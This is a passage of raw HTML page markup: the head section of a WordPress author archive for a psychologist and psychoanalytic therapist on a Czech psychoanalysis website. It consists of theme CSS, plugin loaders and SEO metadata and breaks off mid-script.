(max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px}.top-bar-style-2 .td_ul_login{margin-right:32px}.top-bar-style-2 .td-header-sp-top-menu{float:right}.top-bar-style-2 .td-header-sp-top-menu ul:last-child,.top-bar-style-2 .td-header-sp-top-menu div:last-child{margin-right:0}.top-bar-style-2 .menu-top-container,.top-bar-style-2 .top-header-menu li:last-child a{margin-right:0}.td-pulldown-filter-list{display:none}.td_block_template_1 .block-title{text-align:left}:root{--accent-color:#fff}.recentcomments a{display:inline!important;padding:0!important;margin:0!important}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%)}.white-popup-block:after{background:#777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full{background-color:#0c0c0c}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.header-search-wrap .td-drop-down-search:before{border-color:#fff0 #fff0 #9e9e9e #fff0}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%)}.white-popup-block:after{background:#777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full{background-color:#0c0c0c}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.header-search-wrap .td-drop-down-search:before{border-color:#fff0 #fff0 #9e9e9e #fff0}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans","Open Sans Regular",sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><script data-optimized="1" type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://psychoanalyzadnes.cz/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://psychoanalyzadnes.cz/author/jakubk/" /><link rel="next" href="https://psychoanalyzadnes.cz/author/jakubk/page/2/" /><meta property="og:locale" content="cs_CZ" /><meta property="og:type" content="profile" /><meta property="og:title" content="Jakub Kuchař, Autor na Psychoanalýza dnes" /><meta property="og:url" content="https://psychoanalyzadnes.cz/author/jakubk/" /><meta property="og:site_name" content="Psychoanalýza dnes" /><meta property="og:image" content="https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1.jpg" /><meta property="og:image:width" content="1266" /><meta property="og:image:height" content="1641" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://psychoanalyzadnes.cz/author/jakubk/","url":"https://psychoanalyzadnes.cz/author/jakubk/","name":"Jakub Kuchař, Autor na Psychoanalýza dnes","isPartOf":{"@id":"https://psychoanalyzadnes.cz/#website"},"primaryImageOfPage":{"@id":"https://psychoanalyzadnes.cz/author/jakubk/#primaryimage"},"image":{"@id":"https://psychoanalyzadnes.cz/author/jakubk/#primaryimage"},"thumbnailUrl":"https://psychoanalyzadnes.cz/wp-content/uploads/2023/07/Past-lives-scaled.jpeg","breadcrumb":{"@id":"https://psychoanalyzadnes.cz/author/jakubk/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://psychoanalyzadnes.cz/author/jakubk/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://psychoanalyzadnes.cz/author/jakubk/#primaryimage","url":"https://psychoanalyzadnes.cz/wp-content/uploads/2023/07/Past-lives-scaled.jpeg","contentUrl":"https://psychoanalyzadnes.cz/wp-content/uploads/2023/07/Past-lives-scaled.jpeg","width":2560,"height":1600},{"@type":"BreadcrumbList","@id":"https://psychoanalyzadnes.cz/author/jakubk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://psychoanalyzadnes.cz/"},{"@type":"ListItem","position":2,"name":"Archivy pro Jakub Kuchař"}]},{"@type":"WebSite","@id":"https://psychoanalyzadnes.cz/#website","url":"https://psychoanalyzadnes.cz/","name":"Psychoanalýza dnes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://psychoanalyzadnes.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://psychoanalyzadnes.cz/#/schema/person/861ffcf188317dac96c1e92fa50e0417","name":"Jakub Kuchař","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://psychoanalyzadnes.cz/#/schema/person/image/","url":"https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1-150x150.jpg","contentUrl":"https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1-150x150.jpg","caption":"Jakub Kuchař"},"description":"Psycholog, psychoanalytický terapeut a kandidát psychoanalýzy v České psychoanalytické společnosti. Působí jako odborný asistent na Katedře psychologie FF UK, pracuje v Denním sanatoriu Horní Palata a v soukromé praxi.","sameAs":["http://www.jakubkuchar.cz","https://x.com/https://twitter.com/KucharJakub"],"mainEntityOfPage":{"@id":"https://psychoanalyzadnes.cz/author/jakubk/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Psychoanalýza dnes &raquo; RSS zdroj" href="https://psychoanalyzadnes.cz/feed/" /><link rel="alternate" type="application/rss+xml" title="Psychoanalýza dnes &raquo; RSS komentářů" href="https://psychoanalyzadnes.cz/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Psychoanalýza dnes &raquo; RSS pro autora Jakub Kuchař" href="https://psychoanalyzadnes.cz/author/jakubk/feed/" /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ai1ec_style-css' href='//psychoanalyzadnes.cz/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='validate-engine-css-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://psychoanalyzadnes.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='esf-fb-halfwidth-style-inline-css' type='text/css'>.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}</style><style id='esf-fb-fullwidth-style-inline-css' type='text/css'>.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}</style><style id='esf-fb-thumbnail-style-inline-css' type='text/css'>.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-custom-fonts-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-popup-styles-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-frontend-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='easy-facebook-likebox-customizer-style-css' href='https://psychoanalyzadnes.cz/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='SFSImainCss-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ppress-frontend-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.23' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ppress-flatpickr-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.23' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ppress-select2-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-plugin-multi-purpose-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='esf-custom-fonts-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='esf-insta-frontend-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='esf-insta-customizer-style-css' href='https://psychoanalyzadnes.cz/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.8.3' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-theme-css' href='https://psychoanalyzadnes.cz/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-legacy-framework-front-style-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='td-standard-pack-framework-front-style-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tdb_style_cloud_templates_front-css' href='https://psychoanalyzadnes.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script> <script id="easy-facebook-likebox-public-script-js-extra" type="litespeed/javascript">var public_ajax={"ajax_url":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.23" id="ppress-flatpickr-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.23" id="ppress-select2-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.8.3" id="imagesloaded.pkgd.min-js"></script> <script id="esf-insta-public-js-extra" type="litespeed/javascript">var esf_insta={"ajax_url":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","version":"free","nonce":"770ab2236f"}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script> <link rel="https://api.w.org/" href="https://psychoanalyzadnes.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psychoanalyzadnes.cz/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psychoanalyzadnes.cz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="follow.[base64]" content="hhv6RTERnRh8lSH8er42"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/psychoanalyzadnes.cz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var 